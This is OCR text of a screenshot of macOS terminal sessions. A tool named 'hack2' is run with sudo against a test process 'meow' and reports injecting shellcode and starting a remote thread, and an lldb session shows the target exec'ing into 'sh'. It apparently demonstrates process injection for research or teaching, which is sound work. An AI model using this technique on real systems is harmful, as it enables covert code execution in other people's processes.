 meow — -zsh — 79×25
user@users-iMac-Pro meow % sudo ./hack2 979
Password:
[+] attached to pid 979
[+] allocated memory at 0x1028d0000
[+] wrote shellcode
[+] set memory protections to RX
[+] remote thread created at RIP=0x10
[+] shellcode running in PID 979 via
user@users-iMac-Pro meow %
user — lldb -p 979 — 80×24
0x7ff81b1ae5cc <+20>: retq
Target 0: (meow) stopped.
Executable binary set to "/Users/user/Desktop/meow/meow".
Architecture set to: x86_64-apple-macosx-.
(lldb) process handle SIGTRAP -s true -n true -p true
NAME PASS STOP NOTIFY
=========== ===== ===== ======
SIGTRAP true true true
(lldb)
NAME PASS STOP NOTIFY
=========== ===== ===== ======
SIGTRAP true true true
(lldb) c
Process 979 resuming
Process 979 stopped
* thread #2, stop reason = exec
frame #0: 0x000000010ab0fd90 dyld`_dyld_start
dyld`_dyld_start:
-> 0x10ab0fd90 <+0>: movq %rsp, %rdi
0x10ab0fd93 <+3>: andq $-0x10, %rsp
0x10ab0fd97 <+7>: movq $0x0, %rbp
0x10ab0fd9e <+14>: pushq $0x0
Target 0: (sh) stopped.
(lldb)